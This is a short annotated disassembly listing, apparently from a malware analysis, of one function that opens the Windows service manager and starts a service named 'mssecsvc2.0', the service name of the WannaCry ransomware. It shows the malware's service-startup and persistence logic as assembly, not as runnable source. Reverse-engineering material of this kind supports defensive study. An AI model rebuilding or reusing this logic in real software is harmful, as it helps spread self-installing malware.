 [0x00408090]
161: fcn.00408090 ();
; var int32_t var_4h_3 @ esp+0xc
; var int32_t var_4h_2 @ esp+0x10
; var int32_t var_ch_2 @ esp+0x14
; var int32_t var_10h_2 @ esp+0x18
; var int32_t var_14h_2 @ esp+0x1c
; var char *lpServiceStartTable @ esp+0x20
; var int32_t var_ch @ esp+0x24
; var int32_t var_10h @ esp+0x28
; var int32_t var_14h @ esp+0x2c
sub esp, 0x10
push 0x104 ; 260
push 0x70f760
push 0 ; HMODULE hModule
call dword [GetModuleFileNameA] ; 0x40a06c ; DWORD GetModuleFileNameA(HMODULE hModule, LPSTR l...
call dword [__p___argc] ; 0x40a12c
cmp dword [eax], 2
jge 0x4080b9
[0x004080b0]
call fcn.00407f20
add esp, 0x10
ret
[0x004080b9]
push edi
push 0xf003f ; '?'
push 0
push 0 ; LPCSTR lpMachineName
call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMachineName, LP...
mov edi, eax
test edi, edi
je 0x408101
[0x004080cf]
push ebx
push esi
push 0xf01ff
push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
push edi ; SC_HANDLE hSCManager
call dword [OpenServiceA] ; 0x40a028 ; SC_HANDLE OpenServiceA(SC_HANDLE hSCManager, LPCS...
mov ebx, dword [CloseServiceHandle] ; 0x40a018
mov esi, eax
test esi, esi
je 0x4080fc
[0x004080ee]
push 0x3c ; '<' ; 60 ; int32_t arg_24h
push esi ; SC_HANDLE hService
call fcn.00407fa0
add esp, 8
push esi
call ebx
[0x004080fc]
push edi
call ebx
pop esi
pop ebx
[0x00408101]
lea eax, [lpServiceStartTable]
mov dword [lpServiceStartTable], str.mssecsvc2.0 ; 0x4312fc
push eax ; const SERVICE_TABLE_ENTRYA *lpServiceStartTable
mov dword [var_ch], 0x408000
mov dword [var_10h], 0
mov dword [var_14h], 0
call dword [StartServiceCtrlDispatcherA] ; 0x40a000 ; BOOL StartServiceCtrlDispatcherA(const S...
pop edi
add esp, 0x10
ret